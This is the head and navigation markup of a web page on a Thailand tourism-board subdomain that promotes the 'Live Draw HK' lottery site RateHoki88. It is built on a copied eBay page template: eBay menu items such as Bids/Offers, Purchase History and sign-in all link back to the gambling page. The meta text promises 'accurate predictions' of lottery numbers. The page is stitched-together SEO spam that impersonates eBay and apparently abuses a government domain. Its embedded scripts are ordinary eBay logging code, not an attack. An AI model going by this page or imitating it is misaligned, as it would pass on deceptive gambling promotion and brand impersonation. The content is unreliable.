

--- FILE ---
content_type: text/html
request_url: https://thailandreopening.tourismthailand.org/live-hk/
body_size: 74377
content:


    <!DOCTYPE html>
    <html lang='en-US'>

    <head>
    <link rel="amphtml" href="https://thailandreopening.tourismthailand.org/live-hk/amp/"/>
    <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
    <link rel='dns-prefetch' href='//p.ebaystatic.com'>
    <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='//q.ebaystatic.com'>
    <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
    <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
    <link rel='dns-prefetch' href='//reco.ebay.com'>
    <meta charset='utf-8'>
    <meta http-equiv='X-UA-Compatible' content='ie=edge'>
    <meta name='viewport' content="width=device-width, initial-scale=1">
    
    <script type='text/javascript'>try{window.heroImg="https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png";}catch(err){console.error(err);}</script>
    <meta property="og:type" content="ebay-objects:item"/>
    <meta name="google-site-verification" content="_4SWLPtdkuCe42Vn0adyJN6hKsv8mGwx9ixodc0Jrww" />
    <link rel="canonical" href="https://thailandreopening.tourismthailand.org/live-hk"/>
    <meta name="description" content="Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"/>
    <meta property="og:url" content="https://thailandreopening.tourismthailand.org/live-hk"/>
    <meta property="og:description" content="Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"/>
    <meta property="og:image" content="https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"/>
    <meta property="fb:app_id" content="102628213125203"/>
    <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
    <meta name="google-adsense-account" content="sites-7757056108965234"/>
    <meta property="og:site_name" content="LIVE DRAW HK"/>
    <link href="https://i.ebayimg.com" rel="preconnect"/>
    <meta name="referrer" content="unsafe-url"/>
    <link rel="preconnect" href="https://ir.ebaystatic.com"/>
    <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
    <meta property="og:title" content="Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"/>
    <meta name="y_key" content="acf32e2a69cbc2b0"/>
    <title>Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88</title>
    <meta content="en-us" http-equiv="content-language"/>
    <meta name="yandex-verification" content="6e11485a66d91eff"/>
    <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
    <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
    <link rel="dns-prefetch" href="//ir.ebaystatic.com">
    <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
    <link rel="dns-prefetch" href="//i.ebayimg.com">
    <link rel="dns-prefetch" href="//rover.ebay.com">
    <script>$ssgST=new Date().getTime();</script>
    <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
        (() => {
        "use strict";
        const e = {
            unstructured: {
                message: "string"
            },
            event: {
                kind: "string",
                detail: "string"
            },
            exception: {
                "exception.type": "string",
                "exception.message": "string",
                "exception.stacktrace": "string",
                "exception.url": "string"
            }
            },
            t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
        const r = (e, t) => {
            const r = "undefined" != typeof window ? window.location.href : "/index.js";
            return {
                type: "exception",
                "exception.context": t || "",
                "exception.type": e?.name || "",
                "exception.message": e?.message || "",
                "exception.stacktrace": e?.stack || "",
                "exception.url": r
            }
            },
            n = (e, r, n) => {
            let o = !1;
            const i = [];
            let a = e => {
                o ? (e => {
                console.warn("Logger failed initialization (see earlier error logs)   failed to send log: ", e)
                })(e) : i.push(e)
            };
            return n({
                event: "Preload",
                value: a
            }), (async e => {
                let r = 2;
                const n = async () => {
                let o;
                r--;
                try {
                    o = await import(t[e])
                } catch (e) {
                    if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                    throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
                }
                return function(e, t) {
                    if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                    var r
                }(o, e), o
                };
                return n()
            })("logs").then((t => {
                const {
                factory: n
                } = t;
                return n(e, r)
            })).then((e => {
                a = e, n({
                event: "Complete",
                value: a
                }), i.forEach((e => a(e))), i.length = 0
            })).catch((e => {
                console.error(e.message), o = !0, n({
                event: "Error",
                value: e
                }), i.forEach((e => a(e))), i.length = 0
            })), t => {
                ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
            }
            },
            o = e => ({
            log: t => e({
                type: "unstructured",
                message: t
            }),
            error: (t, n) => e(r(t, n)),
            event: t => e(t)
            }),
            i = "@ebay/rum/request-status",
            a = Symbol.for("@ebay/rum/logger"),
            s = e => {
            window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
                detail: e
            }))
            };

        function c(e, t) {
            !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
        }(t => {
            const c = (() => {
            let e = {
                status: "Initialize"
            };
            const t = () => s(e);
            return window.addEventListener(i, t), {
                updateInlinerState: t => {
                e = t, s(e)
                },
                dispose: () => window.removeEventListener(i, t)
            }
            })();
            try {
            const i = ((t, i = (() => {})) => {
                if ((e => {
                    if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                    if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                    if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
                })(t), "undefined" == typeof window) return {
                ...o((() => {})),
                noop: !0
                };
                const a = {
                    ...t.customSchemas,
                    ...e
                },
                s = n((e => {
                    return "ignoreList" in e ? {
                    ...e,
                    ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                    } : e;
                    var t
                })(t), a, i);
                return t.captureUncaught && (e => {
                window.addEventListener("error", (t => {
                    if (t.error instanceof Error) {
                    const n = r(t.error, "Uncaught Error Handler");
                    e(n)
                    }
                }))
                })(s), t.captureUnhandledRejections && (e => {
                window.addEventListener("unhandledrejection", (t => {
                    if (t.reason instanceof Error) {
                    const n = r(t.reason, "Unhandled Rejection Handler");
                    e(n)
                    }
                }))
                })(s), o(s)
            })(t.loggerProps, (e => t => {
                if ("Error" === t.event) return ((e, t) => {
                e.updateInlinerState({
                    status: "Failure",
                    error: t.value
                })
                })(e, t);
                var r;
                e.updateInlinerState({
                status: (r = t.event, "Complete" === r ? "Success" : r),
                logger: o(t.value)
                })
            })(c));
            t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
            } catch (e) {
            c.updateInlinerState({
                status: "Failure",
                error: e
            })
            }
        })({
            onLoggerLoad: () => {},
            ...(() => {
            c(null !== document.currentScript, 1);
            const e = document.currentScript.dataset.inlinepayload;
            return c(void 0 !== e, 2), JSON.parse(e)
            })()
        })
        })();
    </script>


    <style>
  #gnav-header, 
  .wt-bg-green, 
  .wt-bg-emerald, 
  .top-bar {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  #gnav-header *, 
  .wt-bg-green *, 
  .wt-bg-emerald *, 
  .top-bar * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  #gnav-header a:hover, 
  .top-bar a:hover {
    color: #dddddd !important;
  }

  .breadcrumb_nav, 
  .wt-text-caption.wt-position-relative {
    background: linear-gradient(135deg, #000000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  .breadcrumb_nav *, 
  .wt-text-caption.wt-position-relative * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .breadcrumb_nav a:hover, 
  .wt-text-caption.wt-position-relative a:hover {
    color: #dddddd !important;
  }

  body, 
  main, 
  .wt-content, 
  .content-area, 
  .page-container {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  body *, 
  main *, 
  .wt-content *, 
  .content-area *, 
  .page-container * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .chrome-footer,
  .chrome-footer__content {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  .chrome-footer *, 
  .chrome-footer__content * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .global-enhancements-search-input-btn-group { 
    position: relative; 
  }

  .rt-overlay {
    position: absolute; inset: 0;
    padding: 0 48px 0 14px;       
    display: flex; align-items: center;
    overflow: hidden; border-radius: 9999px;
    pointer-events: none;          
  }

  .rt-track {
    white-space: nowrap; display: inline-block;
    will-change: transform;
    animation: rt-marquee 20s linear infinite;
    font-weight: 600; letter-spacing: .2px; 
    color: #ffffff !important;
  }

  .rt-overlay:hover .rt-track { 
    animation-play-state: paused; 
  }

  .rt-overlay::before,
  .rt-overlay::after {
    content: ""; position: absolute; top: 0; bottom: 0; width: 26px; pointer-events: none;
  }

  .rt-overlay::before { 
    left: 0;  
    background: linear-gradient(90deg, #ffae00, rgba(128,255,255,0)); 
  }

  .rt-overlay::after { 
    right: 48px; 
    background: linear-gradient(270deg, #ffae00, rgba(255,255,255,0)); 
  }

  @keyframes rt-marquee {
    from { transform: translateX(0); }
    to   { transform: translateX(-50%); }
  }

  #global-enhancements-search-query::placeholder { 
    color: transparent; 
  }
</style>

    <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
    <script id='ebay-rum'></script>
    <!--M_a4d68c6e/-->
    <link rel="shortcut icon" type='image/ico' href='https://thailandreopening.tourismthailand.org/live-hk/asset/Hongkong.png'>
    <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
    <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
    </head>

    <body>
    <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
    <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
    <!--globalheaderweb#s0-1-4-->
    <link rel="manifest" href="https://www.ebay.com/manifest.json">
    <!--globalheaderweb#s0-1-4-1-0-->
    <script>
        (function() {
        const e = window.GH || {};
        try {
            var o, i;
            const n = e => e === "true";
            const a = n("false");
            const d = /[\W_]/g;
            const s = window.location.hostname.includes("sandbox");
            let l = "https://www.ebay.com";
            if (s) {
            l = l.replace("www", "sandbox")
            }
            e.__private = e.__private || {};
            e.C = {
            siteId: "900",
            env: "production",
            lng: "en-US",
            pageId: Number("2322090"),
            xhrBaseUrl: l
            };
            e.__private.risk = {
            behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
            id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
            };
            e.__private.fsom = {
            linkUrl: "https://www.m.ebay.com",
            linkText: "Switch to mobile site"
            };
            e.__private.ACinit = {
            isGeo: n("false"),
            isQA: a,
            factors: JSON.parse("[\"gh.evo.2b\"]")
            };
            e.__private.isQA = a;
            try {
            var t, r;
            e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
            } catch (o) {
            e.__private.ghx = []
            }
            e.resetCart = function(o) {
            const i = new CustomEvent("updateCart", {
                detail: o
            });
            document.dispatchEvent(i);
            e.__private.cartCount = o
            };
            e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
            window.GH = e
        } catch (o) {
            console.error(o);
            window.GH = e || {}
        }
        })();
    </script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-1-2-->
    <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-2-0-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
    <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
    <!--globalheaderweb/-->
    <div class="ghw">
        <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
        <div class="gh-a11y-skip-button">
            <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
        </div>
        <nav class="gh-nav">
            <div class="gh-nav__left-wrap">
            <!--globalheaderweb#s0-1-4-8-3[0]-0-->
            <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
                <!--F#6-->
                <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
                <!--F/-->
                <!--F#7-->
                <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
                <!--F/-->
                <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
                <span class="gh-identity-signed-out-unrecognized"> <a _sp="m570.l1524" href="https://thailandreopening.tourismthailand.org/live-hk/">LIVE DRAW HK</a><span class="hide-at-md"> - <a _sp="m570.l2621" href="https://thailandreopening.tourismthailand.org/live-hk/">LIVE HK</a></span></span>
                <!--globalheaderweb/-->
                </span></span>
            <!--globalheaderweb/-->
            <span class="gh-nav-link"><a _sp="m570.l3188" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK TERCEPAT">LIVE DRAW HK TERCEPAT</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE HK MALAM INI">LIVE HK MALAM INI</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK HARI INI">LIVE DRAW HK HARI INI</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK">RESULT HK</a></span>
            </div>
            <div class="gh-nav__right-wrap">
            <!--globalheaderweb#s0-1-4-8-6-->
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-7-->
            <!--globalheaderweb/-->
            <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK">LIVE DRAW HK</a></span>
            <!--globalheaderweb#s0-1-4-8-10-0-->
            <div class="gh-flyout is-right-aligned gh-watchlist">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l47137">
                <!--F#6-->
                <span class="gh-watchlist__target">LIVE HK TERCEPAT</span>
                <!--F/-->
                <!--F#7-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                    <defs>
                    <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                    </symbol>
                    </defs>
                    <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
                </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
                <div class="gh-flyout__box">
                    <!--F#4-->
                    <!--F/-->
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-11-->
            <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
            <div class="gh-flyout is-left-aligned gh-my-ebay">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l2919">
                <!--F#6-->
                <span class="gh-my-ebay__link gh-rvi-menu">LIVE HK 2025<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
                <!--F/-->
                <!--F#7-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                    <use href="https://thailandreopening.tourismthailand.org/live-hk"></use>
                </svg>
                <!--F/-->
                </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
                <div class="gh-flyout__box">
                    <!--F#4-->
                    <ul class="gh-my-ebay__list">
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1533" tabindex="0">Summary</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1534" tabindex="0">Watchlist</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1536" tabindex="0">Purchase History</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l47010" tabindex="0">Buy Again</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1537" tabindex="0">Selling</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l143039" tabindex="0">My Garage</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l177358" tabindex="0">Sizes</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l105163" tabindex="0">My Collection</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                    </li>
                    </ul>
                    <!--F/-->
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-12-0-->
            <div class="gh-notifications">
                <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                <!--F#2-->
                <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                    <!--F#10-->
                    <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                        <symbol viewbox="0 0 20 20" id="icon-notification-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                        </symbol>
                    </defs>
                    <use href="#icon-notification-20"></use>
                    </svg>
                    <!--F/-->
                    <!--F#11-->
                    <!--F/-->
                </button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                    <div class="gh-flyout__box">
                    <!--F#4-->
                    <div class="gh-notifications__dialog">
                        <div class="gh-notifications__notloaded">
                        <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://thailandreopening.tourismthailand.org/live-hk">sign-in</a> to view notifications.</span>
                        </div>
                        <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                    </div>
                    <!--F/-->
                    </div>
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <div class="gh-cart">
                <!--globalheaderweb#s0-1-4-8-13-1-->
                <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l2633">
                    <!--F#6-->
                    <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                        <defs>
                        <symbol viewbox="0 0 20 20" id="icon-cart-20">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                            <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-cart-20"></use>
                    </svg></span>
                    <!--F/-->
                    <!--F#7-->
                    <!--F/-->
                </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                    <div class="gh-flyout__box">
                    <!--F#4-->
                    <div class="gh-cart__dialog">
                        <div class="gh-flyout-loading gh-cart__loading">
                        <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                            <defs>
                                <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                                </symbol>
                            </defs>
                            <use href="#icon-spinner-30"></use>
                            </svg></span><span>Loading...</span>
                        </div>
                        <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                    </div>
                    <!--F/-->
                    </div>
                </div>
                </div>
